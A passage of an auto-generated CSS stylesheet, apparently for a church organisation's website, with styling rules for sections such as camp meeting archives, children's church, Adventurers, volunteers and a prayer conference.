.div-block-342 {
  background-color: var(--slate-gray);
  border-radius: 12px;
  padding-bottom: 0;
}

.div-block-342.cm-job-description {
  display: block;
}

.div-block-342._2020 {
  margin-bottom: 0;
  padding-bottom: 10px;
}

.div-block-343 {
  background-color: var(--slate-gray);
  border-radius: 12px;
}

.div-block-344 {
  margin-top: 10px;
  padding: 1px 30px 25px;
}

.div-block-345 {
  background-color: var(--slate-gray);
  border-radius: 12px;
}

.div-block-346 {
  margin-top: 10px;
  padding: 1px 30px 25px;
}

.div-block-347 {
  background-color: var(--slate-gray);
  border-radius: 12px;
}

.div-block-348 {
  margin-top: 10px;
  padding: 1px 30px 30px;
}

.div-block-349 {
  background-color: var(--slate-gray);
  border-radius: 12px;
}

.div-block-350 {
  margin-top: 10px;
  padding: 1px 30px 30px;
}

.div-block-351 {
  background-color: var(--slate-gray);
  border-radius: 12px;
}

.div-block-352 {
  margin-top: 10px;
  padding: 1px 30px 30px;
}

.div-block-353 {
  width: 100%;
}

.paragraph-307 {
  text-align: center;
  margin-top: -10px;
}

.paragraph-308 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 42px;
  display: block;
}

.heading-278 {
  color: var(--off-black);
  text-align: center;
  margin-bottom: 0;
  font-weight: 700;
}

.heading-279 {
  color: var(--slate-gray);
  text-align: center;
  margin-top: 0;
}

.div-block-354 {
  background-color: #f18c26;
  background-image: linear-gradient(#ffffff1c, #ffffff1c);
  border: 3px solid #000;
  border-radius: 12px;
  margin-top: 20px;
  margin-bottom: 20px;
  padding: 11px 44px 31px;
}

.div-block-355 {
  background-color: #ff753e2b;
  border: 1px solid #000;
  border-radius: 12px;
  margin-top: 0;
  margin-bottom: 25px;
  padding-top: 22px;
  padding-bottom: 22px;
}

.div-block-356 {
  border-radius: 20px;
}

.div-block-357 {
  border-radius: 16px;
}

.div-block-358 {
  text-align: left;
  margin-top: 16px;
}

.image-208 {
  box-shadow: 8px 8px 20px 8px #1111118c;
}

.bold-text-21 {
  font-size: 15px;
}

.image-209 {
  float: none;
  text-align: left;
  object-fit: fill;
  border-radius: 10px;
  width: 100%;
  max-width: none;
  margin-left: 0;
  display: block;
  position: relative;
  top: auto;
  left: auto;
}

.div-block-359 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  max-width: none;
  max-height: none;
  display: flex;
}

.div-block-360 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  margin-top: 0;
  padding-top: 40px;
  display: block;
}

.div-block-361 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 80%;
  height: auto;
  max-height: none;
  display: block;
}

.div-block-362 {
  border-radius: 15px;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  max-width: 100%;
  max-height: none;
  margin-top: -135px;
  display: block;
}

.div-block-363 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  max-width: 100%;
  display: flex;
}

.html-embed-27 {
  border-radius: 15px;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  max-width: 100%;
  max-height: none;
  display: flex;
}

.column-33 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.paragraph-309 {
  flex-direction: column;
  align-items: flex-start;
  display: flex;
}

.bold-text-22 {
  color: var(--white);
  align-items: flex-start;
  font-size: 18px;
  font-weight: 500;
  display: flex;
}

.techtalk-section {
  background-color: var(--white);
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: auto;
  flex-direction: row;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  margin-bottom: 0;
  padding: 172px 12px;
  display: flex;
}

.columns-12 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  display: flex;
}

.column-34 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  display: block;
}

.list-35 {
  margin-top: -8px;
  margin-bottom: 0;
}

.list-item-78 {
  color: var(--gainsboro);
  line-height: 27px;
}

.div-block-364 {
  background-color: #1b306a;
  border-top-left-radius: 15px;
  border-bottom-left-radius: 15px;
  justify-content: center;
  align-items: center;
  max-width: 108%;
  display: flex;
  transform: translate(0);
  box-shadow: -1px 1px 20px -5px #000;
}

.list-item-79 {
  color: var(--gainsboro);
  margin-bottom: 22px;
  font-size: 15px;
  font-weight: 300;
}

.list-item-79.list-item-storycatcher {
  margin-bottom: 0;
}

.div-block-365 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 50%;
  display: flex;
}

.video-24 {
  max-width: none;
  max-height: none;
}

.container-58 {
  justify-content: space-between;
  display: flex;
}

.div-block-366 {
  width: auto;
  max-width: none;
  padding-left: 0;
}

.div-block-367 {
  background-color: var(--midnight-blue);
  opacity: 1;
  border-radius: 20px;
  flex-direction: column;
  width: 45%;
  padding: 50px;
  display: flex;
  position: relative;
  right: auto;
}

.div-block-368 {
  justify-content: center;
  align-items: center;
  width: 55%;
  margin-right: 0;
  padding-top: 0;
  display: flex;
}

.div-block-369 {
  border: 2px solid #000;
  border-radius: 5px;
  margin-top: 47px;
  padding-left: 35px;
  padding-right: 35px;
}

.div-block-370 {
  justify-content: center;
  align-items: center;
  margin-left: 0;
  margin-right: 0;
  display: flex;
}

.paragraph-310 {
  text-align: center;
  justify-content: center;
  align-items: center;
  margin-top: 47px;
  display: block;
}

.div-block-371, .div-block-372 {
  border: 1px solid #000;
  border-radius: 12px;
  margin-bottom: 25px;
  padding-right: 15px;
}

.div-block-373 {
  border: 1px none var(--slate-gray);
  background-image: linear-gradient(#e1e1e1, #e1e1e1);
  border-radius: 12px;
  margin-bottom: 10px;
  padding-bottom: 5px;
  padding-right: 0;
  display: block;
}

.bold-text-24 {
  font-size: 20px;
}

.container-59 {
  text-align: left;
}

.heading-280 {
  margin-top: 10px;
}

.ed-vision-section {
  padding-top: 200px;
  padding-bottom: 300px;
}

.ed-vission-button {
  background-image: linear-gradient(to bottom, var(--slate-gray), var(--slate-gray));
  border-radius: 5px;
  justify-content: center;
  align-items: center;
  width: 100%;
  margin: 5px 0;
  padding: 10px 25px;
  display: flex;
}

.ed-what-button, .ed-how-button {
  background-image: linear-gradient(to bottom, var(--slate-gray), var(--slate-gray));
  justify-content: center;
  align-items: center;
  width: 100%;
  margin-top: 5px;
  margin-bottom: 5px;
  padding: 10px 25px;
  display: flex;
}

.ed-how-button-h4, .ed-vision-button-h4 {
  color: var(--white);
  margin-top: 0;
  margin-bottom: 0;
}

.ed-why-open-section, .ed-what-open-section, .ed-how-open-section {
  margin-bottom: 300px;
}

.ed-why-container {
  padding-left: 25px;
  padding-right: 25px;
}

.paragraph-311 {
  color: var(--light-grey);
  text-align: center;
  margin-top: 4px;
  font-size: 15px;
  font-weight: 400;
}

.div-block-374 {
  background-image: linear-gradient(to bottom, var(--slate-gray), var(--slate-gray));
  border-radius: 5px;
  width: 30px;
  height: 30px;
  position: static;
}

.paragraph-312 {
  color: var(--white);
  text-align: center;
  margin-top: 18px;
  font-weight: 700;
  line-height: 30px;
}

.list-item-80 {
  margin-left: 17px;
}

.list-item-81 {
  margin-left: 31px;
}

.list-item-82 {
  margin-left: 45px;
}

.div-block-375 {
  flex-direction: row;
  display: flex;
}

.div-block-376 {
  border-radius: 0;
  width: 75%;
  margin-top: 8px;
  display: block;
}

.column-35 {
  text-align: left;
  justify-content: center;
  align-items: center;
  display: flex;
  position: relative;
}

.paragraph-313 {
  text-align: center;
  margin-top: 6px;
  font-size: 14px;
  line-height: 18px;
}

.div-block-377 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.paragraph-314, .paragraph-315, .paragraph-316 {
  margin-bottom: 35px;
}

.paragraph-317 {
  text-align: center;
  padding-top: 10px;
  font-size: 17px;
  font-weight: 400;
  line-height: 22px;
}

.list-item-83 {
  margin-left: 45px;
}

.paragraph-318 {
  margin-bottom: 35px;
}

.div-block-379 {
  margin-top: -13px;
  padding-left: 59px;
  padding-right: 31px;
}

.volunteers-list {
  margin-top: 35px;
  margin-bottom: 0;
}

.volunteers-list.list-item-reverse {
  list-style-type: none;
}

.volunteer-list-2 {
  margin-left: 49px;
}

.paragraph-319 {
  text-align: center;
  margin-bottom: 0;
  padding-top: 0;
  padding-left: 40px;
  padding-right: 40px;
}

.paragraph-reverse-6 {
  color: #fff;
  text-align: left;
  margin: 13px 0 0;
  padding: 0 0 9px;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-style: normal;
}

.paragraph-reverse-6.virtual-cm {
  margin: 0 0 8px;
  padding: 10px 40px 0;
}

.paragraph-reverse-6.virtual-cm.indent {
  padding-left: 64px;
}

.paragraph-reverse-6.virtual-cm.top-one {
  text-align: center;
  margin-left: -95px;
  margin-right: 6px;
  padding-top: 0;
  padding-left: 35px;
  padding-right: 94px;
  font-size: 18px;
  line-height: 29px;
  position: relative;
  left: 63px;
}

.paragraph-reverse-6.cm-subheading {
  color: #ccd0d9;
  text-align: center;
  margin-top: 0;
  margin-bottom: 0;
  padding: 40px 60px 53px;
  font-size: 14px;
  line-height: 21px;
}

.div-block-380 {
  background-color: #1e2025;
  border-radius: 12px;
  margin: 10px 0 0;
  padding-top: 0;
  padding-bottom: 0;
}

.div-block-381 {
  background-image: linear-gradient(#2e323c, #2e323c);
  border-radius: 12px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 26px;
  padding: 55px 35px 35px;
  display: flex;
}

.h3-reverse-cm-3 {
  color: #fff;
  margin-top: 51px;
}

.h3-reverse-cm-3.h3-reverse-for-app {
  text-align: center;
  border-radius: 5px;
  margin-top: 16px;
  margin-right: 0;
}

.unordered-list-reverse-2 {
  color: #fff;
  margin-top: 7px;
  padding-bottom: 5px;
  font-size: 17px;
}

.div-block-382 {
  padding: 30px 40px 24px;
}

.h5-reverse-3 {
  color: #fff;
  text-align: center;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  margin-bottom: 0;
  padding-left: 30px;
  padding-right: 30px;
  display: flex;
}

.h5-reverse-3.h5-for-cm {
  justify-content: flex-start;
}

.h5-reverse-3.forcm {
  color: #5d6371;
  text-align: center;
  justify-content: flex-start;
  margin-top: 17px;
  margin-bottom: -10px;
  padding-bottom: 0;
  padding-left: 40px;
  padding-right: 40px;
  font-size: 20px;
  text-decoration: none;
}

.div-block-383, .div-block-384, .div-block-385, .div-block-386 {
  margin-top: 50px;
}

.link-block-61 {
  margin-top: 65px;
}

.link-block-62 {
  margin-top: 0;
}

.paragraph-320 {
  margin-top: 15px;
  font-size: 20px;
}

.paragraph-321 {
  font-size: 20px;
  font-weight: 700;
}

.paragraph-322 {
  font-weight: 700;
}

.paragraph-323 {
  padding-top: 30px;
  padding-left: 40px;
  padding-right: 40px;
  font-size: 20px;
}

.div-block-387 {
  margin-top: 20px;
  margin-left: -3px;
}

.bold-text-25, .bold-text-26 {
  font-size: 20px;
}

.div-block-388 {
  border: 1px solid var(--dim-grey);
  border-radius: 12px;
  margin-bottom: 0;
  margin-left: 55px;
  margin-right: 55px;
  padding-top: 10px;
  padding-bottom: 10px;
}

.div-block-389 {
  padding-top: 55px;
  padding-bottom: 55px;
}

.div-block-390 {
  border: 1px none var(--dim-grey);
  border-radius: 12px;
  margin-left: 55px;
  margin-right: 55px;
  padding-top: 10px;
  padding-bottom: 10px;
}

.cm-camp-meeting-archives {
  background-color: #fff;
  border-radius: 4px;
  flex: 0 58.33%;
  margin-bottom: 0;
  margin-left: 17px;
  margin-right: 15px;
  padding: 4%;
  box-shadow: 0 10px 24px #525b737a;
}

.cm-camp-meeting-archives.header-piece {
  margin-bottom: 71px;
}

.heading-282 {
  color: #ff753e;
  text-align: center;
  margin-top: 10px;
  font-weight: 700;
}

.list-item-childrens-cm {
  margin-top: 60px;
}

.div-block-391 {
  margin-top: 100px;
  margin-bottom: 100px;
}

.paragraph-324, .paragraph-325 {
  margin-top: 60px;
}

.div-block-392 {
  text-align: left;
  margin-left: 15px;
}

.covid-paragraph {
  margin-top: 20px;
}

.covid-paragraph.paragraph-reverse {
  margin-top: 30px;
}

.list-item-84, .list-item-85, .list-item-86 {
  text-align: left;
}

.bold-text-28 {
  color: var(--white);
}

.list-item-87 {
  text-align: left;
}

.list-39 {
  padding-left: 75px;
}

.link-69 {
  text-align: left;
  justify-content: center;
  align-items: center;
  margin-left: -24px;
  padding-left: 40px;
  padding-right: 40px;
  font-size: 18px;
  display: flex;
}

.sub-list {
  background-color: var(--light-grey);
  -webkit-text-fill-color: inherit;
  background-clip: padding-box;
  border-radius: 6px;
  margin-top: -10px;
  display: inline-block;
}

.list-42 {
  margin-top: -10px;
}

.list-item-88 {
  color: var(--dim-grey-lines);
  margin-left: -30px;
  font-weight: 500;
  list-style-type: none;
}

.list-item-89 {
  color: var(--dim-grey);
  margin-left: -30px;
  list-style-type: none;
}

.link-70 {
  color: var(--dodger-blue);
}

.list-item-90 {
  margin-left: -30px;
  list-style-type: none;
}

.link-71 {
  font-size: 22px;
}

.heading-285 {
  color: #fff;
  text-align: center;
}

.prayer-list-item {
  color: #fff;
  list-style-type: disc;
}

.prayer-list-item.rate-list {
  list-style-type: none;
}

.paragraph-reverse-7 {
  color: #e1e3ea;
  text-align: left;
  margin: 19px auto 14px;
  padding: 0 0 0 20px;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-style: normal;
}

.paragraph-reverse-7.paragraph-rev-dif {
  margin-top: 29px;
  margin-bottom: 22px;
  padding-bottom: 0;
  padding-right: 10px;
  font-size: 15px;
  text-decoration: none;
}

.image-210 {
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.link-72 {
  font-size: 28px;
}

.paragraph-326 {
  color: #fff;
  text-align: center;
  font-size: 30px;
}

.h6-reverse {
  color: #fff;
  margin-top: 0;
  padding-top: 0;
  font-size: 22px;
}

.h3-reverse-2 {
  color: #fff;
  text-align: center;
  width: auto;
  height: auto;
  margin: 0;
  padding: 0 0 30px;
  font-size: 40px;
  line-height: 46px;
  display: block;
  position: static;
  overflow: visible;
}

.paragraph-327 {
  color: var(--white);
  text-align: center;
}

.image-211 {
  text-align: center;
  max-width: 225%;
  margin-left: auto;
  margin-right: auto;
  display: block;
  position: static;
}

.link-block-63 {
  margin-top: 24px;
  display: block;
}

.bold-text-29 {
  padding-right: 0;
  position: relative;
  left: -25px;
}

.paragraph-328 {
  color: var(--white-smoke);
  text-align: center;
  font-size: 18px;
}

.paragraph-329 {
  color: var(--white-smoke);
  text-align: center;
}

.h1-reverse {
  color: var(--white);
  text-align: center;
}

.list-43 {
  object-fit: fill;
  position: static;
}

.list-44 {
  text-align: left;
  padding-top: 10px;
  padding-left: 40px;
}

.paragraph-330, .paragraph-331, .paragraph-332 {
  color: #e1e3ea;
}

.heading-286 {
  color: var(--white);
}

.list-item-91 {
  color: #e1e3ea;
}

.heading-287 {
  color: var(--white);
}

.list-item-92, .list-item-93, .list-item-94 {
  color: #e1e3ea;
}

.heading-288 {
  color: var(--white);
}

.list-item-95, .list-item-96, .list-item-97 {
  color: #e1e3ea;
}

.link-74 {
  color: var(--dim-grey-lines);
  font-weight: 700;
}

.paragraph-333 {
  color: var(--light-slate-grey);
  text-align: center;
  padding-top: 10px;
  padding-left: 20px;
  padding-right: 20px;
  font-size: 20px;
  font-weight: 600;
  line-height: 25px;
}

.paragraph-333.speakers {
  color: var(--white-smoke);
  padding-bottom: 10px;
  font-size: 18px;
  font-weight: 400;
  line-height: 29px;
}

.nad-vbs-section {
  grid-template-rows: auto auto;
  grid-template-columns: 2fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 100px;
  padding-bottom: 100px;
  display: block;
}

.flex-container-2 {
  flex-direction: row;
  flex: 1;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: flex-start;
  align-items: center;
  display: flex;
}

.feature-image-mask-2 {
  width: 100%;
  margin-right: 40px;
}

.paragraph-334 {
  float: left;
}

.additional-resources {
  background-image: linear-gradient(to bottom, var(--grad-orange), var(--grad-hot-pink));
  color: #fff;
  object-fit: fill;
  flex-wrap: nowrap;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  grid-auto-flow: row;
  place-content: stretch center;
  align-items: center;
  height: auto;
  max-height: 900px;
  padding-top: 60px;
  padding-bottom: 60px;
  display: flex;
  position: static;
  overflow: visible;
}

.additional-resources.childrens-church {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/63fd4ea8708d2bed27c1a398_Children's%20Church%20Bkgrnd.jpg");
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: scroll;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 0;
  padding-bottom: 0;
  display: block;
}

.centered-container {
  text-align: center;
  flex: 0 auto;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  align-self: center;
  margin-bottom: 0;
  padding-top: 10px;
  padding-bottom: 10px;
  display: block;
  position: static;
}

.paragraph-335 {
  color: var(--ghost-white);
  margin-top: 10px;
  font-size: 22px;
  font-weight: 400;
}

.paragraph-335._2nd-paragraph {
  margin-top: 40px;
}

.heading-289 {
  color: var(--white);
  font-size: 46px;
}

.heading-289.childrens-church {
  color: var(--slate-gray);
  margin-top: 40px;
  padding-top: 0;
}

.list-item-98, .list-item-99, .list-item-100 {
  text-align: left;
}

.list-45 {
  color: var(--white-smoke);
  list-style-type: disc;
}

.lending-vault {
  grid-column-gap: 25px;
  grid-row-gap: 16px;
  grid-template: "Area"
  / 1fr 1fr;
  grid-auto-columns: minmax(0, .25fr);
  grid-auto-flow: column;
  place-items: center stretch;
  padding-top: 60px;
  padding-bottom: 60px;
  display: grid;
}

.flex-container-3 {
  flex-direction: row;
  flex: 1;
  align-items: center;
  display: flex;
}

.hero-image-mask {
  width: 100%;
  margin-left: 40px;
}

.hero-image {
  object-fit: cover;
  object-position: 50% 50%;
  flex: 0 .5 auto;
  width: 100%;
  height: 100%;
}

.adventurers {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  background-image: linear-gradient(105deg, var(--grad-indian-red), var(--grad-dodger-blue));
  color: #fff;
  object-fit: fill;
  grid-template: "." minmax(auto, .5fr)
  / 3fr 1fr;
  grid-auto-columns: 1fr;
  grid-auto-flow: column;
  justify-content: stretch;
  align-items: center;
  height: 90vh;
  max-height: 390px;
  margin-left: auto;
  margin-right: auto;
  padding-top: 60px;
  padding-bottom: 60px;
  display: grid;
  overflow: visible;
}

.centered-container-2 {
  text-align: center;
  flex: 1;
}

.paragraph-336 {
  color: var(--white-smoke);
  text-align: center;
}

.heading-290, .button-15 {
  color: var(--white-smoke);
}

.button-16 {
  color: var(--white);
  background-color: #111111b3;
  border: 1px solid #0000;
  border-radius: 4px;
}

.paragraph-337 {
  text-align: center;
}

.link-75 {
  text-align: left;
}

.hero-heading-center {
  -webkit-text-fill-color: inherit;
  background-color: #f5f7fa;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/62b50fb0ed3ca30f372ebab7_8FBC3F6E-9518-4E4B-ABBC-8C60B66B01EC.jpeg");
  background-position: 0 0;
  background-size: cover;
  background-clip: padding-box;
  border-bottom: 1px solid #e4ebf3;
  min-height: 425px;
  padding: 80px 30px;
  position: relative;
}

.container {
  width: 100%;
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.centered-heading {
  text-align: center;
  margin-bottom: 16px;
}

.centered-heading.margin-bottom-32px {
  margin-bottom: 32px;
}

.hero-wrapper {
  justify-content: space-between;
  align-items: center;
  display: flex;
}

.hero-split {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 46%;
  display: flex;
}

.welcome {
  color: var(--slate-gray);
  text-align: center;
  border-top: 1px solid #000;
  margin-top: 40px;
  margin-bottom: 15px;
  padding-top: 10px;
  font-size: 19px;
  font-weight: 600;
  line-height: 29px;
}

.button-primary {
  color: #fff;
  text-align: left;
  letter-spacing: 2px;
  -webkit-text-stroke-color: var(--off-black);
  text-transform: uppercase;
  vertical-align: middle;
  background-color: #df7e00;
  border-radius: 4px;
  margin-top: 10px;
  padding: 12px 25px;
  font-size: 17px;
  line-height: 20px;
  transition: all .2s;
  display: inline-block;
}

.button-primary:hover {
  color: #fff;
  background-color: #32343a;
}

.button-primary:active {
  background-color: #43464d;
}

.shadow-two {
  box-shadow: 0 4px 24px #96a3b514;
}

.heading-291 {
  text-align: center;
  position: static;
}

.heading-292, .column-36 {
  text-align: center;
}

.link-76 {
  font-size: 32px;
}

.navbar-logo-center-container {
  z-index: 5;
  background-color: #0000;
  width: 1030px;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  padding: 20px;
}

.navbar-logo-center-container.shadow-three {
  width: 100%;
  max-width: 1140px;
}

.navbar-wrapper-three {
  justify-content: center;
  align-items: center;
  display: flex;
  position: relative;
}

.navbar-brand-three {
  z-index: 5;
  position: absolute;
}

.nav-menu-wrapper-three {
  width: 100%;
}

.nav-menu-three {
  justify-content: space-between;
  align-items: center;
  margin-bottom: 0;
  display: flex;
}

.nav-menu-block {
  justify-content: center;
  align-items: center;
  margin-bottom: 0;
  display: flex;
}

.nav-link-4 {
  color: #1a1b1f;
  letter-spacing: .25px;
  margin-left: 5px;
  margin-right: 5px;
  padding: 5px 10px;
  font-size: 14px;
  line-height: 20px;
  text-decoration: none;
}

.nav-link-4:hover {
  color: #1a1b1fbf;
}

.nav-link-4:focus-visible, .nav-link-4[data-wf-focus-visible] {
  outline-offset: 0px;
  color: #0050bd;
  border-radius: 4px;
  outline: 2px solid #0050bd;
}

.nav-dropdown-2 {
  margin-left: 5px;
  margin-right: 5px;
}

.nav-dropdown-toggle {
  letter-spacing: .25px;
  padding: 5px 30px 5px 10px;
  font-size: 14px;
  line-height: 20px;
}

.nav-dropdown-toggle:hover {
  color: #1a1b1fbf;
}

.nav-dropdown-toggle:focus-visible, .nav-dropdown-toggle[data-wf-focus-visible] {
  outline-offset: 0px;
  color: #0050bd;
  border-radius: 5px;
  outline: 2px solid #0050bd;
}

.nav-dropdown-icon-3 {
  margin-right: 10px;
}

.nav-dropdown-list-4 {
  background-color: #fff;
  border-radius: 12px;
}

.nav-dropdown-list-4.w--open {
  padding-top: 10px;
  padding-bottom: 10px;
}

.nav-dropdown-link-4 {
  padding-top: 5px;
  padding-bottom: 5px;
  font-size: 14px;
}

.nav-dropdown-link-4:focus-visible, .nav-dropdown-link-4[data-wf-focus-visible] {
  outline-offset: 0px;
  color: #0050bd;
  border-radius: 5px;
  outline: 2px solid #0050bd;
}

.nav-link-accent {
  color: #1a1b1f;
  letter-spacing: .25px;
  margin-left: 5px;
  margin-right: 20px;
  padding: 5px 10px;
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
  text-decoration: none;
}

.nav-link-accent:hover {
  color: #1a1b1fbf;
}

.hero-heading-center-2 {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.image-212 {
  object-fit: fill;
  display: block;
  position: static;
}

.link-77 {
  font-weight: 700;
}

.image-213 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/62bb5c20d3b3c8f7cc52a84f_Volunteers%20Hero%201600x600.jpg");
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: cover;
  flex: 1;
  align-self: flex-end;
  padding-top: 20px;
}

.heading-293 {
  color: var(--dim-grey);
}

.button-17 {
  margin-top: 20px;
}

.image-214 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/62ba2dfee2d046afaca97762_CM%202022%20Website%20Banner%201600x800.jpg");
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: auto;
  align-self: center;
}

.image-215 {
  padding-top: 18px;
}

.image-216 {
  padding-top: 19px;
}

.paragraph-338, .paragraph-339 {
  font-weight: 600;
}

.image-217 {
  padding-top: 19px;
}

.paragraph-340 {
  font-weight: 600;
}

.image-218 {
  padding-top: 19px;
}

.paragraph-341 {
  font-weight: 600;
}

.image-219 {
  padding-top: 19px;
}

.paragraph-342 {
  font-weight: 600;
}

.image-220 {
  margin-bottom: 20px;
}

.heading-294 {
  color: var(--white-smoke);
  text-align: center;
  border: 1px solid #0000;
  margin-top: 0;
  margin-bottom: 0;
}

.heading-295 {
  color: var(--white-smoke);
  text-align: center;
  margin-top: 0;
}

.heading-296 {
  color: var(--ghost-white);
}

.image-221 {
  margin-top: 20px;
}

.paragraph-343 {
  color: var(--ghost-white);
  margin-top: 20px;
}

.quote {
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.testimonial-card-three {
  text-align: center;
  background-color: #f5f7fa;
  padding: 64px 42px;
}

.testimonial-card-content {
  flex-direction: column;
  align-items: center;
  max-width: 580px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
  position: relative;
}

.testimonial-card-heading {
  margin-bottom: 24px;
}

.testimonial-text-three {
  text-align: center;
  font-size: 22px;
  font-weight: 400;
  line-height: 32px;
}

.testimonial-info-four {
  text-align: center;
  flex-direction: column;
  align-items: center;
  margin-top: 24px;
  display: flex;
}

.testimonial-image {
  object-fit: cover;
  border-radius: 50%;
  width: 60px;
  height: 60px;
  margin-right: 16px;
}

.testimonial-image.centered {
  width: 80px;
  height: 80px;
  margin-bottom: 16px;
  margin-right: 0;
}

.testimonial-author-name-three {
  margin-top: 0;
  margin-bottom: 10px;
}

.testimonial-title {
  font-size: 19px;
}

.image-222 {
  display: block;
}

.heading-297 {
  color: var(--white-smoke);
  margin-top: 60px;
  font-weight: 500;
}

.paragraph-344 {
  color: var(--white-smoke);
  text-align: center;
  margin-bottom: 0;
}

.link-78 {
  font-weight: 700;
}

.text-block-41 {
  text-align: center;
  text-transform: uppercase;
  margin-top: 0;
  font-weight: 700;
}

.heading-298 {
  color: #b65052;
  text-transform: uppercase;
  object-fit: fill;
  margin: 0 0 0 220px;
  padding-top: 140px;
  padding-left: 220px;
  font-weight: 300;
  display: block;
}

.paragraph-345 {
  text-align: center;
}

.agenda-item {
  color: var(--slate-gray);
  text-align: center;
  letter-spacing: 2px;
  text-indent: 0;
  column-count: auto;
  padding-top: 20px;
  font-size: 17px;
  line-height: 28px;
}

.agenda-item.agenda-times {
  color: var(--dim-grey);
  padding-top: 0;
  padding-bottom: 10px;
  font-size: 19px;
  line-height: 30px;
}

.agenda-item.agenda-times.lunch {
  padding-top: 20px;
  font-size: 13px;
  line-height: 25px;
}

.agenda-item.agenda-times.lunchtime {
  color: var(--grad-indian-red);
}

.agenda-time {
  color: var(--dark-slate-blue);
  text-align: center;
  letter-spacing: 2px;
  font-size: 25px;
  font-weight: 800;
  line-height: 36px;
}

.bold-text-30 {
  text-align: center;
  letter-spacing: 2px;
  font-size: 19px;
  line-height: 30px;
}

.text-block-42 {
  color: var(--ghost-white);
  padding-top: 40px;
  font-size: 18px;
  line-height: 30px;
}

.dropdown-toggle-8 {
  display: inline-block;
}

.tab-link-tab-1-2 {
  border: 1px solid var(--white);
  background-color: #ddd;
  padding-left: 10px;
  padding-right: 10px;
}

.tab-link-tab-1-2.w--current {
  border-radius: 3px 0 0 3px;
  box-shadow: 1px 1px 3px #000;
}

.tab-link-tab-2, .tab-link-tab-3 {
  border: 1px solid var(--white);
  border-radius: 0;
  padding-left: 10px;
  padding-right: 10px;
  box-shadow: 1px 1px 3px #000;
}

.tab-link-tab-4 {
  border: 1px solid var(--white);
  border-radius: 0;
  padding-left: 10px;
  box-shadow: 1px 1px 3px #000;
}

.tab-link-tab-4.w--current {
  border: 1px solid var(--white);
  background-color: #c8c8c8;
  padding-right: 10px;
}

.tab-link-tab-5 {
  border: 1px solid var(--white);
  border-radius: 0 3px 3px 0;
  padding-left: 10px;
  padding-right: 10px;
  box-shadow: 1px 1px 3px #000;
}

.text-block-43, .text-block-44, .text-block-45, .text-block-46, .text-block-47 {
  color: var(--dim-grey);
  text-transform: uppercase;
  font-weight: 500;
}

.text-block-48 {
  color: var(--ghost-white);
  padding-top: 60px;
  font-size: 20px;
  font-weight: 400;
  line-height: 27px;
}

.button-18 {
  background-color: var(--ghost-white);
  box-shadow: -1px 1px 4px 0 var(--slate-gray);
  color: var(--dim-grey);
  text-transform: none;
  border-radius: 5px;
  margin-top: 100px;
  font-weight: 400;
}

.button-18.officers {
  margin-top: 60px;
  margin-right: 220px;
}

.button-18.officers.vps {
  margin-top: 10px;
}

.button-18.officers.vps.reports {
  text-align: center;
  margin-left: 100px;
  margin-right: 100px;
}

.image-223 {
  margin-top: 20px;
}

.text-block-49 {
  color: var(--grad-indian-red);
  text-align: center;
}

.hero-without-image {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.hero-wrapper-two {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.prayer-conf-details {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
  padding: 80px 30px;
  position: relative;
}

.paragraph-346 {
  white-space: normal;
  margin-bottom: 20px;
}

.heading-299 {
  color: var(--slate-gray);
  margin-top: 0;
}

.image-224 {
  text-align: center;
  margin-top: 20px;
  margin-bottom: 20px;
  padding-left: 15px;
}

.pass-it-on {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
}

.pass-it-on-program {
  background-color: #f5f7fa;
  border-bottom: 1px solid #e4ebf3;
